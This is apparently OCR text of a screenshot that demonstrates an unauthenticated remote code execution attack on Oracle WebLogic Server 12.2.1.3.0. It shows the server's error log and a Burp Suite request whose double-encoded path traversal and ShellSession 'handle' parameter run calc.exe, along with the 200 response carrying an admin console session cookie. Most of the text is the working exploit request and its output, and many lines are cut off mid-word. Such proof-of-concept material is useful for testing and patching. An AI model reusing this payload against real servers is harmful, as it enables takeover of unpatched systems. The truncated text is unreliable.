 Oracle WebLogic Server 管理控
C:\Windows\system32\cmd.exe
<2020-11-6 下午02时07分03,720秒 CST> <Error> <netuix> <BEA-423405> <呈现位于 [ n
ull ] 处的内容时引发异常错误 [ javax.servlet.ServletException: weblogic.security
.service.InvalidParameterException: Unable to instanciate handle type: com.tango
sol.coherence.mvel2.sh.ShellSession ]。>
<2020-11-6 下午02时07分03,720秒 CST> <Error> <netuix> <BEA-423137> <加载请求的 U
RI null 时出错。>
<2020-11-6 下午02时07分03,720秒 CST> <Error
ll :: 运行生命周期阶段 :: Lifecycle: UICont
<2020-11-6 下午02时07分03,735秒 CST> <Error
ull ] 处的内容时引发异常错误 [ javax.servle
.service.InvalidParameterException: Unable
sol.coherence.mvel2.sh.ShellSession ]。>
<2020-11-6 下午02时07分03,735秒 CST> <Error
RI null 时出错。>
<2020-11-6 下午02时07分03,751秒 CST> <Error
ll :: 运行生命周期阶段 :: Lifecycle: UICont
<2020-11-6 下午02时07分03,813秒 CST> <Error
ull ] 处的内容时引发异常错误 [ javax.servle
.service.InvalidParameterException: Unable
sol.coherence.mvel2.sh.ShellSession ]。>
<2020-11-6 下午02时07分03,813秒 CST> <Error
RI null 时出错。>
<2020-11-6 下午02时07分03,813秒 CST> <Error
ll :: 运行生命周期阶段 :: Lifecycle: UICont
WebLogic Server 版本: 12.2.1.3.0
版权所有 (c) 1996,2017, Oracle 和/或其附属公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其附属公司的注册商标。其他名称
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目
请求
Raw 参数 头 Hex
GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePag
e1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getR
untime().exec(%27calc.exe%27);%22); HTTP/1.1
Host: 192.168.43.221:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: closexPZubvD!-1813890201
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Fri, 06 Nov 2020 06:07:03 GMT
Content-Type: text/html; charset=UTF-8
Set-Cookie:
ADMINCONSOLESESSION=yX-cKl2bgM4GD1HHT1WzjU7AUQzEs245jW9
path=/console/; HttpOnly
Content-Language: zh-CN
Content-Length: 42225
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatible" content="
http-equiv="Content-Script-Type" content="text/javascript"><meta http-equiv
charset=UTF-8"><title>主页 - base_domain - WLS 控制台</title><link rel=
href="/console/framework/skeletons/wlsconsole/css/layout.css"><script
src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/java
src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/javascrip
type="text/css" href="/console/framework/skins/wlsconsole/css/general.css
type="text/css" href="/console/framework/skins/wlsconsole/css/menu.css">
type="text/css" href="/console/framework/skins/wlsconsole/css/window.css
type="text/css" href="/console/framework/skins/wlsconsole/css/console.css
type="text/css" href="/console/css/content.css"><script src="/console/javas